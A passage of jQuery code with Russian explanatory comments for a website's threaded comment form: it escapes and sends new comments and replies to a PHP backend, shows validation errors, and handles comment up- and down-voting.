			  	 
            commentForm.appendTo('#commentRoot');
              //alert( "Всем - привет!" );
          }
          else
          {
              // Новый ответ
              // Добавляем форму под родительским комментарием 
              // Для этого находим родительский элемент li
              var parentComment = $(this).parent().parent();
             
              // в sendDataComment добавим идентификатор родителя
              sendDataComment.parent_id = parentComment.attr('id');
              
             
             var childs =  parentComment.find('ul'); // Ищем у этого коммента потомков (ответы)
             
             if(!childs.length) 
             {
              // Если у этого комментария нет  ответов (потомков) добавим для ответов контейнер ul, а затем уже в этот контейнер нашу форму
                 parentComment.append('<ul></ul>');
                 commentForm.appendTo(parentComment.children('ul'));
             }  
             else
			 
              commentForm.prependTo(childs); // Добавляем форму в контейнер для ответов
              
          }
          
          commentForm.show(); // Показываем форму
          
          return false; // предотвращаем дефолтное действие браузера
      });
      
      
     
      $('#cancelComment').live('click', function(){
          // Здесь live обязательно, т.к. мы работаем не с самой формой, а ее клоном 

		  removeCommentForm();
    
  
      })
      


///////////////////////////////////////////////


/* По клику на кнопку "Сохранить", доформировываем объект данных и отправляем их на сервер */

 $('#newComment button').live('click',function(){
	 
///////////////////////////////////////////////////
var entityMap = {
    "&": "&amp;",
    "<": "&lt;",
    ">": "&gt;",
    '"': '&quot;',
    "'": '&#39;',
	"`": '&#39;',
    "/": '&#x2F;'
  };


	function escapeHtml (string) {
  return String(string).replace(/[&<>"'`/]/g, function (s) {
    return entityMap[s];
  });
}  
///////////////////////////////////////////////////
/////////////	 	
	var author_obrez;
	var author_obrez_end;
	author_obrez=commentForm.find("input[name='name']").val();
	author_obrez_end=author_obrez.substring(25, -4);

    var author_obrez_end_zaw;
    author_obrez_end_zaw=escapeHtml (author_obrez_end);
    sendDataComment.author = author_obrez_end_zaw;

////////////////////////////////////////////////////

///alert( author_obrez_end_zaw );	
	 
	sendDataComment.typ = commentForm.find("select[name='typ']").val(); 
	sendDataComment.post = commentForm.find("input[name='post']").val();
	sendDataComment.id_user = commentForm.find("input[name='id_user']").val(); 
 
    // Подробнее о поиске элементов по аттрибутам тут http://ruseller.com/lessons.php?rub=32&id=682  
    
	var comment_obrez;
	var comment_obrez_end;
	comment_obrez=commentForm.find("textarea").val();
	comment_obrez_end=comment_obrez.substring(4000, -4);
	
	var comment_obrez_end_zaw;
    comment_obrez_end_zaw=escapeHtml (comment_obrez_end);
	sendDataComment.comment = comment_obrez_end_zaw;


/////////////////////////////////////////////////
     var robot_obrez;
	 robot_obrez=commentForm.find("input[name='robot']").val();
	 if (robot_obrez == 20) {sendDataComment.robot = robot_obrez;}
	 
	 
/////////////////////////////////////////////////
author_otvet=commentForm.find("input[name='author_otvet']").val();
sendDataComment.author_otvet = author_otvet;
//////////////////////////////////////////////    
    sendData(); // Отправка данных
    
 });
 
 
 
 
// Отправка комментария на сервер
function sendData()
{
commentForm.find('#error').hide().next(); 	
commentForm.find('#error2').hide().next(); 
commentForm.find('#error3').hide().next(); 
commentForm.find('button').hide().next().show(); // Прячем кнопку и показываем лоадер
	
  $.post(
           "../modules/comments/comment_save.php",
           sendDataComment, 
           function(data){ // Обработчик ответа от сервера
            
            
            if(data)
            {   
                // Если что-то пришло, значит есть ошибки
                data = $.parseJSON(data); // Преобразовываем пришедшую строку JSON в объект JS 
                
	// Теперь в цикле пройдемся по всем ошибкам

                var errors =''; 
                $.each(data, function(i, val) {
                errors += val+'\n';
                  
	  // alert(i); 
                  /* В i на каждой итерации цикла содержится имя поля, 
		в котором возникла ошибка, расскоментируйте alert() выше
                   и отправьте комментарий, заведомо содержащий ошибку.
                   Подумайте, как это можно использовать. */
                 
		if (i=='author'){commentForm.find('#error').show().next();}	 
		if (i=='comment'){commentForm.find('#error2').show().next();}
		if (i=='robot'){commentForm.find('#error3').show().next();}	 
				  
                });
				
				 
commentForm.find('button').show().next().hide(); // показываем кнопку и прячем лоадер 
                    
                //alert(errors); 
	
	/* Выведем ошибки простым alert-ом.
                 Но по-хорошему, конечно же, такие сообщения лучше встроить 
	на страницу, под тем полем, где возникла ошибка. */
                             
            }
           else // Если ошибок нет, значит у нас все нормально сохранилось 
               formToComment(); // Форму комментария преобразуем в просто коммент               
          }
)
}

 
 
 
 // Функция преобразование формы в комментарий

 function formToComment()
 {
   commentForm.find('h6').html(sendDataComment.author); // Заменяем содержимое h6 на имя комментатора (инпут таким образом сам удалится)
   commentForm.find('.comment').html(sendDataComment.comment); // Заменяем содержимое блока div с классом .comment только на текст (текстарея удалится сама)
   
// Удаляем теперь уже лишние элементы

   commentForm.find('label').remove(); // Удаляем
   commentForm.find('button').remove();  // Удаляем кнопку
   commentForm.find('.loader').remove(); // Удаляем картинку-лоадер
   commentForm.find('#cancelComment').remove(); // Удаляем кнопку закрытия формы
   commentForm.find('#error').remove(); 
   commentForm.find('#error2').remove(); 
   commentForm.find('#error3').remove();
   commentForm.find('#typ_comment').remove(); 
   commentForm.find('#robot').remove();
   
   /* Обязательно Удаляем атрибут id у клона.
      На данный момент он у объекта commentForm такой же, что и у спрятанной базовой формы,
      а это значит: во-первых, двух элементов с одинаковым id быть не должно, 
      во-вторых, оставлять id никак нельзя, иначе в дальнейшем, при попытке создания нового клона, клонироваться будет этот комментарий, а не нужная нам форма
   */
   commentForm.removeAttr('id');
   commentForm = null; 
   // Обязательно commentForm присваиваем значение null, таким образом, мы разорвем связь между полученным в итоге комментом и объектом в js 
 }
 
    
    
  });  
  
  
  
  
$(document).ready(function() {
	


/////////////////////////////////////////////	
	
$.each( $('.voting_wrapper'), function(){
var unique_id = $(this).attr('id');
post_data = {'unique_id':unique_id, 'vote':'fetch'};
$.post('../modules/comments/vote_comments.php', post_data,  function(response) {
$('#'+unique_id+' .up_votes').text(response.vote_up); 
$('#'+unique_id+' .down_votes').text(response.vote_down);
},'json');

});

	
$('.voting_wrapper .voting_btn').click(function (e) {
var clicked_button = $(this).children().attr('class');
var unique_id 	= $(this).parent().attr('id'); 
if(clicked_button==='down_button'){
post_data = {'unique_id':unique_id, 'vote':'down'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .down_votes').text(data);
alert('Спасибо! Любой голос имеет значение, даже отрицательный!');
				
}).fail(function(err) { 
alert(err.statusText); 
});
}else if(clicked_button==='up_button') {
			
post_data = {'unique_id':unique_id, 'vote':'up'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .up_votes').text(data);
//alert('Спасибо за положительную оценку!');
}).fail(function(err) { 
			
alert('Ранее вы уже поставили лайк этому комментарию!'); 
});
}
});
	
	
});	
	 